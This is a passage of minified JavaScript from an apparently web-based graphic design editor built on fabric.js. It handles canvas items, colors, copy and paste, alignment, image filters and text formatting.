RGB(l.fillData[0].colorData.rgb.r,l.fillData[0].colorData.rgb.g,l.fillData[0].colorData.rgb.b)).toWebString());l.type=t.type,l.title=t.title,l.vd=t.vd,l.chain=t.chain,l.tLocked=1==t.tLocked,l.includeInForm=1==t.includeInForm,l.eLocked=!0===t.eLocked,l.isReference=t.isReference,l.isOverprint=t.isOverprint,l.oIndex=t.oIndex,l.idx=t.idx,l.hideContext=t.hideContext,t.chain&&c&&(l.oldReference=t.reference),l.reference=t.chain&&c?n.generateReference():t.reference||n.generateReference(),l.selectable=!(!a.vals.isAdmin&&(1==t.isReference||1==l.eLocked)),l.evented=!(!a.vals.isAdmin&&(1==t.isReference||1==l.eLocked)),!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:l.getRef(),type:"shape"}),a.vals.isAdmin||(l.lockMovementX=l.lockMovementY=l.lockRotation=l.lockScalingX=l.lockScalingY=1==l.tLocked),1!=l.tLocked&&!l.clickMask||a.vals.isAdmin||(l.cornerSize=0),l.clickMask&&l.d&&(!a.vals.isAdmin||a.vals.projectId)&&(l.hoverCursor="pointer",l.evented=!0,0===l.opacity&&(l.perPixelTargetFind=!1)),g?(g.drop_target=l,s.canvas.remove(l),!0===g.visible&&(d(g),g.setCoords(),g.canvas.renderAll())):l.moveTo(h),c&&r.adjustLostItems(l),s.canvas.renderAll(),l.isLoading=!1,s===a.runtime.design.cPage&&i.fire("item-added-to-c-canvas")}})}return l}(e,t,s,c)},loadAsset:function(e,t,a,i,n){l(e,t,a,i,n)}}}),Box.Application.addService("_items",function(e){"use strict";var t,a,i,n=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events"),s=e.getService("utils"),o=e.getService("design-utils"),c=e.getService("canvas-utils"),g=e.getService("color-utils"),l=(e.getService("undo-redo"),e.getService("comm")),d=e.getGlobalConfig("class");function u(e){if(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()){let t=e.type.split("-").shift();n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:t,val:(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()).opacity}),r.fire("clean-undo"),n.runtime.page.cItems.forEach(function(a){"angle"===t?a.rotate(e.data.value):a.set(t,e.data.value),n.runtime.design.cPage.canvas.trigger("object:modified",{target:a})}),n.runtime.design.cPage.canvas.renderAll()}}function p(e){if(e.data&&e.data.color&&"string"==typeof e.data.color&&(e.data.color=g.stringToColor(e.data.color)),e.data.pageId||void 0!==e.data.pageIndex)r.fire("set-background-fill",{paletteIndex:e.data.paletteIndex,fillType:"color",fillData:new d.FillData("color",new d.ColorData("solid",[e.data.value||e.data.color])),page:e.data.pageId||e.data.pageIndex}),r.fire("update-ui");else if(e.data.reference||e.data.items||n.runtime.page.cItems.length){let t,a,i,s=""===(e.data.value||e.data.color)?"":new d.ColorData("solid",[e.data.value||e.data.color]);e.data.reference&&(t=[c.findItem(e.data.reference)]),(a=t||e.data.items||n.runtime.page.cItems).forEach(e=>e.fromChain=!1),n.runtime.design.chainColors&&(i=(i=a.map(e=>e.chain).filter(e=>Boolean(e))).filter((e,t,a)=>a.indexOf(e)===t)).length&&(a=a.concat(c.findItems(null,null,null,i.join(","),!0).map(e=>(e.fromChain=!0,e)))),a.forEach(t=>{switch(t.type){case"shape":r.fire("apply-shape-format",{paletteIndex:e.data.paletteIndex,prop:"color",target:t.getRef(),value:s,index:e.data.index,colorIndex:e.data.colorIndex,fromChain:t.fromChain});break;case"curvedText":case"i-text":case"textbox":r.fire("apply-text-format",{paletteIndex:e.data.paletteIndex,prop:"color",target:t.getRef(),value:s,textFillMode:e.data.textFillMode})}}),n.runtime.design.cPage&&n.runtime.design.cPage.canvas.renderAll()}}function h(e,r,s,o){var c;switch(e.type){case"shape":case"image":c=a.fromObject(e,r,s,o);break;case"i-text":case"textbox":case"curvedText":c=i.fromObject(e,r,s);break;case"group":c=t.createGroup(e,r.canvas)}return c&&(c.type=e.type,c.title=e.title,c.oIndex=e.oIndex,c.vd=e.vd,c.chain=e.chain,c.tLocked=1==e.tLocked,c.includeInForm=1==e.includeInForm,c.eLocked=!0===e.eLocked,c.idx=e.idx,c.isReference=e.isReference,c.isOverprint=e.isOverprint,c.hideContext=e.hideContext,c.noConstraints=e.noConstraints,c.selectable=!(!n.vals.isAdmin&&(1==e.isReference||1==c.eLocked)),c.evented=!(!n.vals.isAdmin&&(1==e.isReference||1==c.eLocked)),n.vals.isAdmin||(c.lockMovementX=c.lockMovementY=c.lockRotation=c.lockScalingX=c.lockScalingY=1==c.tLocked),1!=c.tLocked||n.vals.isAdmin||(c.cornerSize=0)),c}function f(){if(n.runtime.design.cPage.canvas.getActiveObject()){let e=n.runtime.design.cPage.canvas.getActiveObject(),t=e.toObject(n.constants.propsInCopy);t.reference=`${e.getRef()}1`,n.runtime.act.clipBoard=[t],n.runtime.act.clipBoardGroup=null,r.fire("show-paste-btn")}else if(n.runtime.design.cPage.canvas.getActiveGroup()){let e=n.runtime.design.cPage.canvas.getActiveGroup();n.runtime.act.clipBoardGroup={top:e.top,left:e.left},e=e._objects,n.runtime.act.clipBoard=[];for(let t=0,a=e.length;t<a;t++){let a=e[t].toObject(n.constants.propsInCopy);a.reference=`${e[t].getRef()}${t}`,n.runtime.act.clipBoard.push(a)}r.fire("show-paste-btn")}}function m(e,t){if("image"===e.type&&e.d&&e.clipTo){var a="string"==typeof e.maskShape?JSON.parse(e.maskShape):e.maskShape;a.index=n.runtime.design.cPage.canvas.getObjects().indexOf(e),a.idx=e.idx;let t=h(a,n.runtime.design.cPage,!1);n.runtime.act.undo.push({target:e.canvas,prop:"remove",val:t})}if(n.runtime.act.undo.push({target:e.canvas,prop:"add",val:e}),n.runtime.design.cPage.canvas.discardActiveObject(),t)n.runtime.design.cPage.canvas.remove(e);else{var i=e.top,s=e.opacity;setTimeout(function(){e.animate("top",n.runtime.design.cPage.canvas.height,{onChange:n.runtime.design.cPage.canvas.renderAll.bind(n.runtime.design.cPage.canvas),duration:200,onComplete:function(){n.runtime.design.cPage.canvas.remove(e),e.set({top:i,opacity:s})}}),e.animate("opacity",0,{duration:100})},50)}r.fire("item-deleted",e)}function v(e){if(n.runtime.design.cPage&&(n.runtime.design.cPage.canvas.getActiveGroup()||n.runtime.design.cPage.canvas.getActiveObject())){if(n.runtime.design.cPage.canvas.getActiveGroup()){var t=n.runtime.design.cPage.canvas.getActiveGroup()._objects;r.fire("discard-selection");for(var a=0,i=t.length;a<i;a++)m(t.pop(),e)}else n.runtime.design.cPage.canvas.getActiveObject()&&m(n.runtime.design.cPage.canvas.getActiveObject(),e);n.runtime.design.cPage.canvas.renderAll()}}function b(e,a){if(1===e.length){var i=e[0];i.reference||(i.reference=o.generateReference()),h(i,n.runtime.design.cPage,!a),(i=c.findItem(i.reference))&&(c.scaleToCanvas(i,n.runtime.design.cPage.canvas,!0),n.runtime.design.cPage.canvas.setActiveObject(i),n.runtime.design.cPage.canvas.renderAll(),i instanceof window.fabric.Text&&i.stripLineBreaks())}else{var r,g=[],l=o.generateReference();e.forEach(function(e){e.reference=o.generateReference(),e.gr=l,g.push(e.reference);h(e,n.runtime.design.cPage,!a)}),setTimeout(function(){var e=[],i=[];n.runtime.design.cPage.canvas._objects.forEach(function(t){g.indexOf(t.oldReference||t.reference)>-1&&(t.oldReference||t.reference)&&(g[g.indexOf(t.oldReference||t.reference)]=t.reference,e.push(t))}),g.forEach(function(t){i.push(s.fetchItemFrmArray(e,"reference",t))}),i.map(function(e){e.ignoreAdd=!0}),r=t.createGroup({items:i},n.runtime.design.cPage.canvas),a?c.scaleToCanvas(r,n.runtime.design.cPage.canvas,!0):(n.runtime.design.cPage.canvas.centerObject(r),r.setCoords()),n.runtime.design.cPage.canvas.setActiveObject(r),n.runtime.design.cPage.canvas.renderAll(),!0===n.runtime.act.eGroups&&n.runtime.act.cGroups.items.push({id:n.runtime.page.cItem.getRef(),type:"group"}),r.groupId=l},150),setTimeout(function(){n.runtime.design.cPage.canvas.renderAll()},1e3)}}function x(){let e;if(n.runtime.act.clipBoard){for(let t=0;t<n.runtime.act.clipBoard.length;t++)(t=n.runtime.act.clipBoard[t]).reference=`${t.reference}${n.runtime.pasteCntr}`,n.runtime.pasteCntr++,n.runtime.act.clipBoardGroup?(t.top=n.runtime.act.clipBoardGroup.top+t.top+5,t.left=n.runtime.act.clipBoardGroup.left+t.left+5):(t.top+=15,t.left+=15),"group"===t.type?b(t.objects):e=h(t,n.runtime.design.cPage,!0),e&&(c.adjustLostItems(e),n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas,prop:"remove",val:e}),e.setCoords());1===n.runtime.act.clipBoard.length&&void 0!==e&&n.runtime.design.cPage.canvas.setActiveObject(e),n.runtime.design.cPage.canvas.renderAll()}}function D(e,t){e.setCoords();var a=e.toObject(n.constants.propsInClone),i=e.canvas?e.canvas.page.pageData.scaling:1;return a.aWidth=o.getActualValue(e.getWidth(),i),a.aHeight=o.getActualValue(e.getHeight(),i),a.aXpos=o.getActualValue(e.getLeft(),i),a.aYpos=o.getActualValue(e.getTop(),i),t&&(a.reference=o.generateReference()),a.drop_target&&"function"==typeof a.drop_target.getWidth&&(a.daWidth=o.getActualValue(e.drop_target.getWidth(),i)),a.drop_target&&"function"==typeof a.drop_target.getHeight&&(a.daHeight=o.getActualValue(e.drop_target.getHeight(),i)),a.drop_target&&"function"==typeof a.drop_target.getLeft&&(a.daXpos=o.getActualValue(e.drop_target.getLeft(),i)),a.drop_target&&"function"==typeof a.drop_target.getTop&&(a.daYpos=o.getActualValue(e.drop_target.getTop(),i)),a.drop_target&&"function"==typeof a.drop_target.toSVG&&(a.drop_target_svg=a.drop_target.toSVG()),delete a.paths,a.svg=e.toSVG(),a}function y(e){if(!n.runtime.design.cPage||e.data&&e.data.e&&"mousedown"===e.data.e.type)return;let t=n.runtime.page.cItems?n.runtime.page.cItems.map(e=>e.getRef()):[];n.runtime.design.cPage.canvas.getActiveObject()?(n.runtime.page.cItems=[n.runtime.design.cPage.canvas.getActiveObject()],n.runtime.page.cItem=n.runtime.design.cPage.canvas.getActiveObject()):n.runtime.design.cPage.canvas.getActiveGroup()?(n.runtime.page.cItems=n.runtime.design.cPage.canvas.getActiveGroup()._objects,n.runtime.page.cItem=null):(n.runtime.page.cItems=[],n.runtime.page.cItem=null),r.fire("c-item-changed");let a=n.runtime.page.cItems?n.runtime.page.cItems.map(e=>e.getRef()):[];t.sort((e,t)=>e>t?-1:1).join(",")!==a.sort((e,t)=>e>t?-1:1).join(",")&&e.data&&e.data.e&&"mouseup"===e.data.e.type&&r.fire("selection-changed",a)}return r.on("canvas-down",()=>n.runtime.act.initialProps=n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()?c.captureProps(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()):null),r.on("items-color-selected",p),r.on("change-color",p),r.on("opacity-change",function(e){"bg-color"===e.data.target&&n.runtime.design.cPage?"color"===n.runtime.design.cPage.pageData.fillData.type&&(n.runtime.act.undo.push({target:n.runtime.design.cPage,prop:"page-opacity",val:n.runtime.design.cPage.pageData.fillData.alpha}),r.fire("clean-undo"),n.runtime.design.cPage.pageData.fillData.alpha=parseFloat(e.data.value),n.runtime.design.cPage.updatePageBackground()):(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&(n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"opacity",val:(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()).opacity}),r.fire("clean-undo"),n.runtime.page.cItems.forEach(function(t){t.setOpacity(parseFloat(e.data.value)),n.runtime.design.cPage.canvas.trigger("object:modified",{target:t})}),n.runtime.design.cPage.canvas.renderAll())}),r.on("angle-change",u),r.on("skewX-change",u),r.on("skewY-change",u),r.on("scaleY-change",u),r.on("scaleX-change",u),r.on("copy-items",f),r.on("clone-items",function(){(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&(f(),x())}),r.on("cut-items",function(){f(),v(!0)}),r.on("paste-items",x),r.on("delete-items",v),r.on("align-items",function(e){var t,a=0,i=0;if((n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"transform",val:c.captureProps(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())}),n.runtime.design.cPage.canvas.getActiveObject())switch(t=n.runtime.design.cPage.canvas.getActiveObject(),e.data){case"left":n.runtime.design.cPage.pageData.bleed&&(a+=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t instanceof fabric.Text&&"right"===t.textAlign?t.setLeft(a+t.getBoundingRectWidth()):t instanceof fabric.Text&&"center"===t.textAlign?t.setLeft(a+t.getBoundingRectWidth()/2):t.setLeft(a),t.setCoords();break;case"right":a=o.getPixels(n.runtime.design.cPage.pageData.fWidth)-a,n.runtime.design.cPage.pageData.bleed&&(a-=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t instanceof fabric.Text&&"right"===t.textAlign?t.setLeft(a):t instanceof fabric.Text&&"center"===t.textAlign?t.setLeft(a-t.getBoundingRectWidth()/2):t.setLeft(a-n.runtime.design.cPage.canvas.getActiveObject().getBoundingRectWidth()),t.setCoords();break;case"center":n.runtime.design.cPage.canvas.centerObjectH(t),t.setCoords();break;case"top":n.runtime.design.cPage.pageData.bleed&&(i+=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t.setTop(i),t.setCoords();break;case"bottom":i=o.getPixels(n.runtime.design.cPage.pageData.fHeight)-i,n.runtime.design.cPage.pageData.bleed&&(i-=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t.setTop(i-t.getBoundingRectHeight()),t.setCoords();break;case"middle":n.runtime.design.cPage.canvas.centerObjectV(t),t.setCoords()}else if(n.runtime.design.cPage.canvas.getActiveGroup()){switch(t=n.runtime.design.cPage.canvas.getActiveGroup(),e.data){case"left":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(e.getBoundingRectWidth()-t.width/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(-(t.width/2-e.getBoundingRectWidth()/2)):e.setLeft(-t.width/2)});break;case"right":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(t.width/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(t.width/2-e.getBoundingRectWidth()/2):e.setLeft(t.width/2-e.getBoundingRectWidth())});break;case"center":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(e.getBoundingRectWidth()/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(0):e.setLeft(-e.getBoundingRectWidth()/2)});break;case"top":t._objects.forEach(function(e){e.setTop(-t.height/2)});break;case"bottom":t._objects.forEach(function(e){e.setTop(t.height/2-e.getHeight())});break;case"middle":t._objects.forEach(function(e){e.setTop(-e.getHeight()/2)})}t.setObjectsCoords(),t.setCoords()}n.runtime.design.cPage.canvas.renderAll()}),r.on("stack-items",function(e){var t=n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup();if(t){switch(n.runtime.act.undo.push({target:t,prop:"depth",val:n.runtime.design.cPage.canvas.getObjects().indexOf(t)}),e.data){case"up":n.runtime.design.cPage.canvas.bringForward(t);break;case"down":n.runtime.design.cPage.canvas.sendBackwards(t);break;case"bottom":n.runtime.design.cPage.canvas.sendToBack(t);break;case"top":n.runtime.design.cPage.canvas.bringToFront(t)}n.runtime.design.cPage.canvas.renderAll().trigger("object:modified",{target:t})}}),r.on("load-text-art",function(e){var t;r.fire("notify-show","loading_text-arts"),l.get(e.data).then(e=>(t=e,b(t.items,!0),r.fire("text-art-loaded"),void r.fire("notify-hide"))).catch(e=>console.log(e))}),r.on("canvas-object-dblclick",function(e){if(!n.runtime.page.cItem)return!1;switch(n.runtime.page.cItem.type){case"group":r.fire("edit-group")}},-10),r.on("select-all",function(e){if(n.runtime.design.cPage){var t=e&&e.data&&e.data.length?e.data.map(e=>c.findItem(e)):n.runtime.design.cPage.canvas.getObjects();if(t.length>1){var a=new fabric.Group(t,{originX:"left",originY:"top"});a.canvas=n.runtime.design.cPage.canvas,n.runtime.design.cPage.canvas._activeObject=null,n.runtime.design.cPage.canvas.setActiveGroup(a.setCoords()).renderAll(),r.fire("canvas-object-selected")}else 1===t.length&&(n.runtime.page.cItems=t,n.runtime.page.cItem=t[0],n.runtime.design.cPage.canvas.setActiveObject(n.runtime.page.cItem).renderAll(),r.fire("canvas-object-selected"))}}),r.on("set-all-alpha",function(e){n.runtime.design.cPage.canvas.forEachObject(function(t){t!==n.runtime.page.cItem&&(e.data<1&&(t.oldAlpha=t.getOpacity()),t.setOpacity(1==e.data?t.oldAlpha:e.data))}),n.runtime.design.cPage.canvas.renderAll()}),r.on("discard-selection",function(){n.runtime.design&&n.runtime.design.cPage&&(n.runtime.design.cPage.canvas.discardActiveGroup(),n.runtime.design.cPage.canvas.discardActiveObject(),n.runtime.design.cPage.canvas.renderAll()),n.runtime.page.cItem=null,n.runtime.page.cItems=[]},10),r.on("canvas-object-selected",y),r.on("canvas-object-cleared",y),r.on("canvas-object-modified",y),r.on("canvas-object-modified",function(e){n.runtime.act.initialProps&&(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"transform",val:n.runtime.act.initialProps})}),r.on("canvas-object-scaled",function(e){n.runtime.page.cItem&&("i-text"===n.runtime.page.cItem.type?r.fire("show-flash",{text:n.runtime.page.cItem.getFSize(),icon:"icon-text_fields"}):"image"===n.runtime.page.cItem.type&&n.runtime.act.dpiCheck&&n.runtime.act.dpiValue&&(e.data.target.maxScaleLimit<=e.data.target.scaleX||e.data.target.maxScaleLimit<=e.data.target.scaleY)&&r.fire("show-notify",{text:"image_low_res_scaling",icon:"icon-warning",flash:!0}))}),r.on("image-filter-change",function(e){if(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()){var t,a="hue"===e.data.type?"rotation":e.data.type;n.runtime.page.cItems.forEach(function(i){if(i.filters.forEach(function(e){"undefined"!==e[a]&&(t=e)}),t)t[a]=e.data.value;else switch(e.data.type){case"brightness":i.filters.push(new fabric.Image.filters.Brightness({brightness:e.data.value}));break;case"hue":i.filters.push(new fabric.Image.filters.HueRotation({rotation:e.data.value}));break;case"contrast":i.filters.push(new fabric.Image.filters.Contrast({brightness:e.data.value}));break;case"saturation":i.filters.push(new fabric.Image.filters.Saturation({rotation:e.data.value}));break;case"blur":i.filters.push(new fabric.Image.filters.Blur({rotation:e.data.value}))}i.applyFilters()}),n.runtime.design.cPage.canvas.renderAll()}}),{objToItem:function(e,t,a,i){return h(e,t,a,i)},itemsToString:function(e,t){return function(e,t){for(var a=[],i=0;i<e._objects.length;i++)a.push(D(e._objects[i],t));return a}(e,t)},itemToString:function(e,t){return D(e,t)},init:function(){t=e.getService("_groups"),a=e.getService("_images"),i=e.getService("_texts"),e.getService("hooks")}}}),Box.Application.addService("_texts",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils"),s=e.getService("color-utils"),o=e.getGlobalConfig("class"),c=e.getService("_items");function g(e){let n=r.findItem(e.data.target);if(n&&n instanceof fabric.Text){let r,g,l,d={target:n.getRef(),prop:"styles",val:JSON.parse(JSON.stringify(n.styles||{}))};switch(e.data.prop){case"styles":n.styles=e.data.val||e.data.value;break;case"bold":r="bold"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontWeight:n.getFontWeight())?"normal":"bold",g="fontWeight";break;case"italic":r="italic"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontStyle:n.getFontStyle())?"normal":"italic",g="fontStyle";break;case"underline":r="underline"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().textDecoration:n.getTextDecoration())?"":"underline",g="textDecoration";break;case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":d.prop="text-align-"+n.textAlign,g="textAlign",r=e.data.prop.replace("text-align-",""),l="justify"===e.data?"left":r,n[g]=r;break;case"size":d.prop="size",d.val=n.getFSize(),n.setFSize(e.data.value||e.data.val);break;case"lineSpacing":d.prop="lineSpacing",d.val=n.getLineHeight(),n.setLineHeight(e.data.value||e.data.val);break;case"charSpacing":d.prop="charSpacing",d.val=n.charSpacing,n.charSpacing=e.data.value||e.data.val||0;break;case"anchor":d.prop="anchor",d.val=n.anchor,n.anchor=e.data.value||e.data.val;break;case"strokeWidth":n&&e.data.value>0&&n.setStroke(n.fillData.strokeData.fill.colors[0].toWebString()||"#000000"),0===e.data.value&&n.setStroke(null),n.setCurrentStyle("strokeWidth",e.data.value),n.setStrokeWidth(e.data.value),n.fillData.strokeData.width=e.data.value;break;case"fontFamily":let t=e.data.value.toLowerCase();if("bold"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontWeight:n.getFontWeight())&&a.lib.fonts)for(let e=0;e<a.lib.fonts.length;e++)if(a.lib.fonts[e].fontFamily.toLowerCase()===t){!1===a.lib.fonts[e].bold&&n.setCurrentStyle("fontWeight","normal");break}if("italic"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontStyle:n.getFontStyle())&&a.lib.fonts)for(let e=0;e<a.lib.fonts.length;e++)if(a.lib.fonts[e].fontFamily.toLowerCase()===t){!1===a.lib.fonts[e].italic&&n.setCurrentStyle("fontStyle","normal");break}n.setCurrentStyle("fontFamily",e.data.value);break;case"color":var c="rgba(0,0,0,0)";void 0===e.data.textFillMode&&(e.data.textFillMode=!0),""!==e.data.value&&(e.data.value instanceof o.ColorData||(e.data.value=s.objToColorData(e.data.value)),c=e.data.value.colors[0].toWebString()),e.data.textFillMode?(n.setCurrentStyle("fill",c),n.fillData.colorData=e.data.value,n.fillData.paletteIndex=e.data.paletteIndex):(n.setCurrentStyle("stroke",c),n.fillData.strokeData.fill=e.data.value,""===e.data.value?(n.setCurrentStyle("strokeWidth",0),n.setStrokeWidth(0),n.fillData.strokeData.width=0):n.getCurrentStyle().strokeWidth||n.getStrokeWidth()||(n.setCurrentStyle("strokeWidth",1),n.fillData.strokeData.width=1,n.setStrokeWidth(1))),i.fire("change-color-opt-index",0);break;default:n.set(e.data.prop,e.data.value)}if("curvedText"===n.type&&n.setText(n.text),g&&(n.setCurrentStyle(g,r),l&&n.adjustPosition(l)),n.setCoords(),n.canvas.renderAll(),i.fire("text-prop-updated",{prop:e.data.prop||e.data,target:e.data.target,value:e.data.value}),e.inline)return d;t.runtime.act.undo.push(d)}}function l(){fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!1,t.runtime.act.fontsLoaded&&t.runtime.design&&t.runtime.design.cPage&&t.runtime.design.pages.forEach(function(e){e.reRenderTexts()}),setTimeout(e=>{fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!0,fabric.IText.prototype.editable=fabric.Textbox.prototype.editable=!t.vals.isMobile},1e4)}function d(e,a,i){var r,c={originX:e.originX||null,fontFamily:e.fontFamily,fontSize:e.fontSize,fontStyle:e.fontStyle,fontWeight:e.fontWeight,lineHeight:-1===e.text.indexOf("\n")&&1.3==e.lineHeight?1:e.lineHeight,textAlign:e.textAlign,fill:e.fill,top:e.top,left:e.left,opacity:e.opacity,textDecoration:e.textDecoration,anchor:e.anchor,scaleX:e.scaleX,scaleY:e.scaleY,radius:e.radius||200,spacing:e.spacing||10,charSpacing:e.charSpacing||0,skewX:e.skewX||0,skewY:e.skewY||0,angle:e.angle||0,flipX:e.flipX||!1,flipY:e.flipY||!1,strokeWidth:e.stroke?e.strokeWidth:0,stroke:e.stroke};switch(e.type){case"textbox":r=new fabric.Textbox(e.text,c);break;case"curvedText":(r=new fabric.CurvedText(e.text,c)).setText(r.text);break;case"i-text":default:r=new fabric.IText(e.text,c)}r.ignoreAdd=e.ignoreAdd;let g=e._textLines||r._textLines;if(g&&(g=JSON.parse(JSON.stringify(g))),e.styles&&(r.styles=JSON.parse(JSON.stringify(e.styles)),r.text&&g&&g.length&&g.forEach((e,t)=>{if(r.styles[t]){Object.keys(r.styles[t]).forEach(a=>{void 0===e[a]&&delete r.styles[t][a]})}})),a.canvas.add(r),e.width&&e.height&&r.set({width:e.width,height:e.height}),r.reference=e.reference||n.generateReference(),!0===t.runtime.act.eGroups&&t.runtime.act.cGroups.items.push({id:r.getRef(),type:e.type}),r.setCoords(),void 0!==e.fillData)if(i)r.fillData=e.fillData.clone();else{var l=e.fillData.colorData?new o.ColorData(e.fillData.colorData.type,s.toColor(e.fillData.colorData.colors),e.fillData.colorData.positions,e.fillData.colorData.alphas,e.fillData.colorData.rotation):new o.ColorData;r.fillData=new o.FillData(e.fillData.type,l,e.fillData.imageData?new o.ImageData(e.fillData.imageData.url||"",e.fillData.imageData.thumbnail||"",e.fillData.imageData.fillmode||"",null,null,e.fillData.imageData.width||-1,e.fillData.imageData.height||-1):new o.ImageData,e.fillData.strokeData?new o.StrokeData(e.fillData.strokeData.width,e.fillData.strokeData.alpha,e.fillData.strokeData.type,null):new o.StrokeData,e.fillData.alpha,e.fillData.paletteIndex)}else r.fillData=new o.FillData("color",new o.ColorData);return r.setCoords()}function u(e){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&i.fire("text-selection-changed",e)}function p(){t.runtime.act.caretMode&&(t.runtime.design.cPage.canvas.defaultCursor="default",t.runtime.design.cPage.canvas.hoverCursor="move",t.runtime.design.cPage.canvas.selection=!0,t.runtime.act.caretMode=!1,i.fire("caret-mode"))}function h(e){var t=r.findItem(e.data.target||e.data);t&&t instanceof fabric.Text&&t._storeWidth(),t&&t.anchor&&"t"!==t.anchor&&(t.setCoords(),t.anchorBounds=t.getBoundingRect())}return i.on("c-item-changed",()=>t.runtime.act.initialText=t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text?t.runtime.page.cItem.text:null),i.on("canvas-up",function(e){t.runtime.act.caretMode&&(i.fire("create-new-text",e),p())}),i.on("end-caret",p),i.on("escape",p),i.on("start-new-text",function(){t.runtime.act.caretMode?p():(t.runtime.act.caretMode=!0,i.fire("caret-mode"),i.fire("discard-selection"),t.runtime.design.cPage.canvas.defaultCursor=t.runtime.design.cPage.canvas.hoverCursor="text",t.runtime.design.cPage.canvas.selection=!1)}),i.on("upload-text-ready",function(e){var a=t.runtime.page.dTarget||t.runtime.page.cItem;a instanceof fabric.Text?i.fire("change-text",{target:a.getRef(),text:e.data}):i.fire("new-text",{text:e.data})}),i.on("text-editing-entered",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&(t.runtime.act.text.editing=!0,t.runtime.page.cItem.backgroundColor="rgba(255,255,255,0.3)",t.runtime.page.cItem.on("selection:changed",u))}),i.on("text-editing-exited",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&(t.runtime.act.text.editing=!1,t.runtime.page.cItem.backgroundColor=null,t.runtime.page.cItem.off("selection:changed",u))}),i.on("start-text-editing",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.IText&&t.runtime.page.cItem.enterEditing()}),i.on("create-new-text",function(e){i.fire("discard-selection");var s,c=0,g=0;if(e.data){let a=jQuery(t.runtime.design.cPage.iCanvas).offset();"touchend"===e.data.data.e.type?(c=(s=e.data.data.e.touches[0]||e.data.data.e.changedTouches[0]).pageX-a.left,g=s.pageY-a.top):(c=e.data.data.e.pageX-a.left,g=e.data.data.e.pageY-a.top)}let l=t.lib.config.defaultTextType||"IText";-1===["IText","Textbox","CurvedText"].indexOf(l)&&(l="IText");var d=new window.fabric[l](t.lib.config.default_new_text_string,{left:c,top:g,fontFamily:a.runtime.act.cFont.fontFamily,strokeWidth:0});"Textbox"===t.lib.config.defaultTextType&&d.set({width:.65*t.runtime.design.cPage.canvas.width}).setCoords(),d.reference=e.data&&e.data.reference?e.data.reference:n.generateReference(),t.runtime.design.cPage.canvas.add(d),e.data||(!1===t.lib.config.autoTextSize?(d.setFSize(t.lib.config.newTextSize),d.center(),d.setCoords()):r.scaleToCanvas(d),r.animateNew(d)),t.runtime.design.cPage.canvas.setActiveObject(d),t.runtime.page.cItem=t.runtime.page.cItems[0]=d,t.runtime.page.cItem.fillData=new o.FillData("color",t.runtime.design.newTextColor.clone(),null,new o.StrokeData(0)),t.runtime.page.cItem.fill=t.runtime.design.newTextColor.colors[0].toWebString(),!0===t.runtime.act.eGroups&&t.runtime.act.cGroups.items.push({id:t.runtime.page.cItem.getRef(),type:t.runtime.page.cItem.type}),d.setCoords(),setTimeout(function(){i.fire("start-text-editing"),d.setSelectionStart(0),d.setSelectionEnd(d.text.length),t.runtime.design.cPage.canvas.renderAll()},500),i.fire("live-new-text",d.toObject(t.constants.propsInClone)),i.fire("sync-text-props"),t.runtime.act.initialText=d.text,t.runtime.act.undo.push({target:t.runtime.design.cPage.canvas,prop:"remove",val:d})}),i.on("new-text",function(e){if(e.data&&e.data.text){var 